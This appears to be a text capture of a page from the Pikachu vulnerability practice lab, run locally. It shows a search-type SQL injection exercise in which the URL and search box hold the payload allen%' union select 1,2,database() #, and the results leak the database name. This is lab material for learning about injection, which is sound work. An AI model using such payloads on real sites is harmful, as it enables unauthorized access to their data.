 127.0.0.1:8111/vul/sqli/sqli_search.php?name=allen%25%27+union+select+1%2C2%2Cdatabase%28%29+%23&submit=搜索
5导航 热门游戏 天猫超市 天猫国际 唯品会 w3school 在线教程 MDN Web Docs amn 脉动学
漏洞练习平台 pika~pika~
sqli 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
allen%' union select 1,2,d 搜索
用户名中含有allen%' union select 1,2,database() #的结果如下：
username：allen
uid:2
email is: allen@pikachu.com
username：1
uid:2
email is: pikachu